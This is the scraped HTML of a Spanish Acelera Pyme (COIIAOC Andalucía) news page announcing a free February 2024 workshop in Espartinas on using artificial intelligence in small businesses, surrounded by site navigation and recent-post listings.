							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 647 68 58 53</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34647685863">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+34 647 68 58 63</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sevilla1acelerapyme@coiiaoc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sevilla1acelerapyme@coiiaoc.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:sevilla2acelerapyme@coiiaoc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sevilla2acelerapyme@coiiaoc.com</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-e4a9816 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e4a9816" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Síguenos:</p>								</div>
				<div class="elementor-element elementor-element-99e75a3 elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="99e75a3" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AceleraPymeCoiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/acelera_pyme_coiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/acelerapymecoiiaoc/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4c3d7a0 e-flex e-con-boxed e-con e-parent" data-id="4c3d7a0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eed5739 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="eed5739" data-element_type="widget" data-widget_type="image.default">
																<a href="https://acelerapymecoiiaocandalucia.com/">
							<img width="313" height="148" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/Acelera-Pyme.png" class="attachment-large size-large wp-image-20168" alt="" />								</a>
															</div>
				<div class="elementor-element elementor-element-de64d65 elementor-widget elementor-widget-image" data-id="de64d65" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2560" height="143" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-scaled.png" class="attachment-full size-full wp-image-20186" alt="" srcset="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-scaled.png 2560w, https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-768x43.png 768w, https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-1536x86.png 1536w, https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/12/logos-feder-1-2048x115.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aaa07f6 e-flex e-con-boxed e-con e-parent" data-id="aaa07f6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-721239d elementor-nav-menu__align-start elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="721239d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-721239d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20272"><a href="https://acelerapymecoiiaocandalucia.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20333"><a href="#" class="elementor-item elementor-item-anchor">Eventos Acelera Pyme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20332"><a href="https://acelerapymecoiiaocandalucia.com/eventos-acelerapyme/" class="elementor-sub-item">Eventos actuales acelera pyme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17383"><a href="https://acelerapymecoiiaocandalucia.com/anteriores-eventos-acelera-pyme/" class="elementor-sub-item">Eventos Anteriores ACELERA PYME</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17320"><a href="https://acelerapymecoiiaocandalucia.com/noticias/" class="elementor-item">NOTICIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19028"><a href="https://acelerapymecoiiaocandalucia.com/contacto-ap/" class="elementor-item">Contacto y Asesoramiento</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-721239d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20272"><a href="https://acelerapymecoiiaocandalucia.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20333"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Eventos Acelera Pyme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20332"><a href="https://acelerapymecoiiaocandalucia.com/eventos-acelerapyme/" class="elementor-sub-item" tabindex="-1">Eventos actuales acelera pyme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17383"><a href="https://acelerapymecoiiaocandalucia.com/anteriores-eventos-acelera-pyme/" class="elementor-sub-item" tabindex="-1">Eventos Anteriores ACELERA PYME</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17320"><a href="https://acelerapymecoiiaocandalucia.com/noticias/" class="elementor-item" tabindex="-1">NOTICIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19028"><a href="https://acelerapymecoiiaocandalucia.com/contacto-ap/" class="elementor-item" tabindex="-1">Contacto y Asesoramiento</a></li>
</ul>			</nav>
						</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="20228" class="elementor elementor-20228 elementor-location-single post-19156 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas tag-acelera-pyme tag-acelera-pyme-andalucia tag-acelerapymecoiiaoc tag-autonomos tag-autonomos-de-andalucia tag-digitalizacion tag-digitalizacion-empresarial tag-espartinas tag-ia tag-inteligencia-artificial tag-red-es tag-transformacion-digital" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4d442af4 e-flex e-con-boxed e-con e-parent" data-id="4d442af4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7b1cde9c e-con-full e-flex elementor-invisible e-con e-child" data-id="7b1cde9c" data-element_type="container" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
				<div class="elementor-element elementor-element-96fa961 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="96fa961" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Despierta el potencial de tu negocio: Descubre las claves de la Inteligencia Artificial en nuestro próximo evento en Espartinas</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-13421f0 e-flex e-con-boxed e-con e-parent" data-id="13421f0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-23f628b e-con-full e-flex e-con e-child" data-id="23f628b" data-element_type="container">
				<div class="elementor-element elementor-element-2b317cc elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2b317cc" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="675" height="525" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2024/02/DISEÑOS-ACELERA-PYME-43-675x525.jpg" class="attachment-large size-large wp-image-19166" alt="" />															</div>
				<div class="elementor-element elementor-element-a07a84d elementor-widget elementor-widget-post-info" data-id="a07a84d" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-1dcc1bf elementor-inline-item" itemprop="datePublished">
						<a href="https://acelerapymecoiiaocandalucia.com/2024/02/06/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>06/02/2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-69f4097 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="69f4097" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Despierta el potencial de tu negocio: Descubre las claves de la Inteligencia Artificial en nuestro próximo evento en Espartinas</h1>				</div>
				<div class="elementor-element elementor-element-5935196 elementor-widget elementor-widget-theme-post-content" data-id="5935196" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p>Descubre el potencial de la <strong>inteligencia artificial</strong> para impulsar tu negocio en nuestro próximo evento: <strong>«Inteligencia Artificial: Una Herramienta para tu Negocio»</strong>. Únete a nosotros el <strong>lunes 19 de febrero a las 17:00h</strong> de la mañana en el <strong>Centro Cultural Casa de las Monjas</strong>, específicamente en la Sala Dolores Abril, en Espartinas.</p>
<p>La inteligencia artificial (IA) se ha convertido en una pieza clave en la transformación digital de las empresas. En esta jornada, <strong>Marina Escobar Planas</strong>, te guiará a través de las oportunidades y aplicaciones prácticas de esta tecnología revolucionaria.</p>
<p>¿Qué podrás descubrir en este evento?</p>
<ol>
<li><strong>Aplicaciones prácticas de la IA:</strong> Marina compartirá ejemplos concretos de cómo la inteligencia artificial puede mejorar procesos empresariales, optimizar la toma de decisiones y aumentar la eficiencia operativa.</li>
<li><strong>Impacto en diferentes sectores:</strong> Exploraremos cómo la IA está transformando industrias como la salud, la manufactura, el comercio y más. Descubre cómo tu negocio puede beneficiarse de estas innovaciones.</li>
<li><strong>Herramientas disponibles:</strong> Conoce las herramientas y plataformas de IA accesibles para empresas de todos los tamaños. Marina te proporcionará información práctica para integrar la inteligencia artificial en tu estrategia empresarial.</li>
</ol>
<p>Este evento es fundamental para empresarios, emprendedores y profesionales que buscan mantenerse a la vanguardia de la innovación y aprovechar al máximo las oportunidades que ofrece la inteligencia artificial.</p>
<p>¡La entrada es gratuita, pero las plazas son limitadas! Regístrate ahora y prepárate para explorar cómo la inteligencia artificial puede potenciar tu negocio. Puedes apuntarte <a href="https://forms.gle/Y7odErWrkUvdQ4oh8">aquí</a></p>
<p>Mantente atento a nuestras redes sociales para obtener más detalles y actualizaciones sobre este evento y otros que tenemos preparados. ¡Te esperamos para una mañana de aprendizaje e inspiración en Espartinas!</p>
				</div>
				<div class="elementor-element elementor-element-ac07bf7 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="ac07bf7" data-element_type="widget" data-widget_type="post-navigation.default">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://acelerapymecoiiaocandalucia.com/exito-del-evento-redes-sociales-y-whatsapp-business-celebrado-en-dos-hermanas/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-left" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"></path></svg><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Éxito del evento «Redes sociales y WhatsApp Business» celebrado en Dos Hermanas</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://acelerapymecoiiaocandalucia.com/factura-electronica-tu-relacion-con-la-administracion-publica-llega-a-utrera-con-gran-exito/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Siguiente</span><span class="post-navigation__next--title">«Factura Electrónica: Tu relación con la administración pública» llega a Utrera con gran éxito</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-a15582d e-con-full e-flex e-con e-child" data-id="a15582d" data-element_type="container">
				<div class="elementor-element elementor-element-59951b6 elementor-widget elementor-widget-heading" data-id="59951b6" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Últimas entradas</h2>				</div>
				<div class="elementor-element elementor-element-d38cd03 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d38cd03" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-20080 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/el-marketing-digital-al-alcance-de-todos-acelera-pyme-y-pyme-up-desmitifican-el-entorno-digital/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-14-at-5.17.51-PM-555x345.jpeg" class="attachment-medium size-medium wp-image-20081" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/el-marketing-digital-al-alcance-de-todos-acelera-pyme-y-pyme-up-desmitifican-el-entorno-digital/" >
				El marketing digital al alcance de todos: Acelera Pyme y PYME UP desmitifican el entorno digital			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 mayo, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/el-marketing-digital-al-alcance-de-todos-acelera-pyme-y-pyme-up-desmitifican-el-entorno-digital/" aria-label="Read more about El marketing digital al alcance de todos: Acelera Pyme y PYME UP desmitifican el entorno digital" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20074 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/inteligencia-artificial-y-marketing-digital-para-tu-empresa-exito-de-participacion-en-aljaraque/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-23-at-1.57.56-PM-555x345.jpeg" class="attachment-medium size-medium wp-image-20075" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/inteligencia-artificial-y-marketing-digital-para-tu-empresa-exito-de-participacion-en-aljaraque/" >
				Inteligencia Artificial y Marketing Digital para tu Empresa: Éxito de participación en Aljaraque			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			23 abril, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/inteligencia-artificial-y-marketing-digital-para-tu-empresa-exito-de-participacion-en-aljaraque/" aria-label="Read more about Inteligencia Artificial y Marketing Digital para tu Empresa: Éxito de participación en Aljaraque" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20065 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/jornada-online-el-marketing-digital-no-tiene-porque-ser-tan-complejo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="540" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/nuevo-formato-ACELERA-PYME-NUEVA-TEMPORADA-1035-x-1080-px-3-540x345.jpg" class="attachment-medium size-medium wp-image-20066" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/jornada-online-el-marketing-digital-no-tiene-porque-ser-tan-complejo/" >
				Jornada Online: “El marketing digital no tiene porqué ser tan complejo”			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 abril, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/jornada-online-el-marketing-digital-no-tiene-porque-ser-tan-complejo/" aria-label="Read more about Jornada Online: “El marketing digital no tiene porqué ser tan complejo”" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20056 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/jornada-inteligencia-artificial-y-marketing-digital-para-tu-empresa-en-aljaraque/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/nuevo-formato-ACELERA-PYME-NUEVA-TEMPORADA-1035-x-1080-px-1-555x345.jpg" class="attachment-medium size-medium wp-image-20057" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/jornada-inteligencia-artificial-y-marketing-digital-para-tu-empresa-en-aljaraque/" >
				Jornada «Inteligencia Artificial y Marketing Digital para tu Empresa» en Aljaraque			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 abril, 2025		</span>
				</div>
		
		<a class="elementor-post__read-more" href="https://acelerapymecoiiaocandalucia.com/jornada-inteligencia-artificial-y-marketing-digital-para-tu-empresa-en-aljaraque/" aria-label="Read more about Jornada «Inteligencia Artificial y Marketing Digital para tu Empresa» en Aljaraque" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-20053 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-pasadas" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://acelerapymecoiiaocandalucia.com/resumen-de-la-jornada-las-tacticas-de-exito-para-vender-por-internet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="555" height="345" src="https://acelerapymecoiiaocandalucia.com/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-02-at-5.23.46-PM-555x345.jpeg" class="attachment-medium size-medium wp-image-20054" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://acelerapymecoiiaocandalucia.com/resumen-de-la-jornada-las-tacticas-de-exito-para-vender-por-internet/" >
				Resumen de la jornada “Las tácticas de éxito para vender por internet”			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 abril, 2025		</span>
				</div>
		
